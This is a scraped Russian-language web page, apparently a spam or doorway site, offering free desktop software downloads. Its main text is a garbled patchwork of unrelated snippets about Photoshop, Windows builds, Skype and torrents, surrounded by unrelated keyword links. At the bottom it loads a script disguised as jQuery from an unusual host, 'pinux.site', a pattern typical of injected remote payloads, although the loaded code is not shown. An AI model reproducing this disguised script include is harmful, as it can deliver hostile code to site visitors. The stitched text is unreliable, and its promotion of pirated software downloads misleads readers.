

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://lieyeetha.gpuopenanalytics.com/vqbw3-skachat-progi-na-rabochiy-stol.html
body_size: 3737
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать проги на рабочий стол - lieyeetha.gpuopenanalytics.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">lieyeetha.gpuopenanalytics.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать проги на рабочий стол</h2>
                            </header>
                            <p>Программы для компьютера. На этом сайте вы можете скачать бесплатные программы для. Скачать BlueSoleil 10.0.489.0. Shareware, Windows 7, Windows 8, Windows 10. Закачка BlueSoleil бесплатна, не требует никакой. Как поставить на рабочий стол анимацию. Существует несколько программ для работы с живыми. Твой софтовый форум - скачать бесплатно, не торрент, прямая ссылка. Windows 8.1 (кодовое название Windows Blue) - оригинальные русские версии операционной системы. Skype скачать бесплатно для компьютера (полную русскую версию). А также Скайп Видео Уроки. 
cкачать бесплатно на андроид игры и программы которые работают на смартфонах и планшетах. Winstep Nexus - скачать Winstep Nexus 19.2, Winstep Nexus - компактная панель для быстрого запуска наиболее. Classic Shell - скачать Classic Shell 4.3.1, Classic Shell - отличная, и главное, бесплатная возможность получить. Скачать Фотошоп бесплатно. Программа Adobe Photoshop на компьютер для Windows. Загрузка без. Скачать бесплатно Темы для Windows XP, Каталог лучших бесплатных программ, софта, утилит для. Only Office: скачать: с оф.сайта видео Лучший бесплатный офисный пакет на сегодняшний день. Windows 7 Максимальная - это полный набор функций, заложенных в операционной системе Windows. 
Скачать PotPlayer. На этой странице вы имеете возможность скачать последние версии Daum PotPlayer для. #11 Автор: -Гепард96- (2011.05.12 13:34) Крутая программа, скажу даже не закачивая. Впервые. #25 Автор: Battler (2015.06.03 05:36) Полные версии (инсталационные дискеты) NC 2.0 и 2.01 на английском языке. Microsoft Office 2016 – технологический прорыв в Офисных программ, компания Майкрософт является. Скачать русификатор MoreLocale 2 и русифицировать Android телефон или планшет. 
StartIsBack++ возвращает в Windows 10 полнофункциональную кнопку запуска меню Пуск, такую же как На конец 2018 и начало 2019 год актуальная операционная система от microsoft скачать Windows Скачать на компьютер или ноутбук программы, драйвера, утилиты, браузеры, а также. Windows 10 Manager — программа-оптимизатор все в одном, полное решение для отличной оптимизации. Программу Adobe Premiere Pro CC 2019 13.1.0.193 x64 можно скачать через торрент бесплатно на русском языке. Чтобы скрывать панель задач горячими кнопками, пригодится утилита Taskbar Hider. Первое нажатие. Блог о тестировании программного обеспечения и веб-приложений, qa, веб-дизайн, верстка. При загрузке Windows появляется синий экран? Узнайте, как избавиться от синего экрана смерти. 
Если вы хотите заменить стандартную оболочку Windows на более привлекательную, стильную. Дело в том, что система кэширует полученные из dns адреса, для ускорения обработки запросов. Программа Xpadder позволит эмулировать клавиатуру и мышь при помощи игрового контроллера. Буду рад на указание ошибок или неточностей в решении проблем. Или есть свои методы решения. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="vqbw3-euro-truck-simulator-3-data-vyhoda-video.html">Euro truck simulator 3 дата выхода видео</a></li>
                                <li><a href="vqbw3-film-artur-1981.html">Фильм артур 1981</a></li>
                                <li><a href="vqbw3-film-chernoe-i-beloe-2014-skachat-torrent.html">Фильм черное и белое 2014 скачать торрент</a></li>
                                <li><a href="vqbw3-skachat-pesni-slavyanskoy-yulii.html">Скачать песни славянской юлии</a></li>
                                <li><a href="vqbw3-korzh-papasha-tekst-pesni.html">Корж папаша текст песни</a></li>
                                <li><a href="vqbw3-shablony-literatura.html">Шаблоны литература</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Скачать бесплатно Soft, софт, программы, проги.</li>
<li>BlueSoleil скачать бесплатно на русском языке для windows.</li>
<li>Как поставить анимацию на рабочий стол.</li>
<li>Твой софтовый форум скачать бесплатно.</li>
<li>Windows 8.1 Скачать бесплатно Windows 8.1. Скачать.</li>
<li>Skype Full 8.42.0.60. Скайп скачать бесплатно русская.</li>
<li>Скачать для андроид игры и программы на андроид.</li>
<li>Winstep Nexus - скачать бесплатно Winstep Nexus.</li>
<li>Classic Shell - скачать бесплатно Classic Shell 4.3.1.</li>
<li>Скачать Adobe Photoshop бесплатно Фотошоп.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vqbw3-smoking-archive.html">Smoking archive</a></li>
                                            <li><a href="vqbw3-skachat-uchebniki-8-klass-algebra.html">Скачать учебники 8 класс алгебра</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vqbw3-skachat-torrent-3-3-na-kompyuter.html">Скачать торрент 3 3 на компьютер</a></li>
                                            <li><a href="vqbw3-tekst-pesni-kaa-hem-kozhuun.html">Текст песни каа хем кожуун</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vqbw3-itogovoe-testirovanie-4-klass-po-matematike-skachat.html">Итоговое тестирование 4 класс по математике скачать</a></li>
                                            <li><a href="vqbw3-pozhar-rasputin-chitat-kratkoe-soderzhanie.html">Пожар распутин читать краткое содержание</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vqbw3-kratkoe-soderzhanie-povesti-bykova.html">Краткое содержание повести быкова</a></li>
                                            <li><a href="vqbw3-skachat-windows-7-64-86-sborku.html">Скачать windows 7 64 86 сборку</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
